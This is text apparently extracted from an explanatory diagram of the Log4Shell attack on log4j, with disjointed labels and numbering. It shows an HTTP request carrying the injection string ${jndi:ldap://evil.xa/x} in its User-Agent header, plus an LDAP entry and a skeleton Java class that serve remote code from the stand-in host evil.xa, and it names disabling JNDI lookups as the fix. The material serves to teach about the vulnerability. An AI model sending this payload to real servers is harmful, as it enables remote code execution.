 GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
HTTP
${jndi:ldap://evil.xa/x}
ldap://evil.xa/x
?
DISABLE JNDI LOOKUPS
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
Malicious LDAP Serve
ldap://evil.xa
LOG
1
2
3
4
5
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>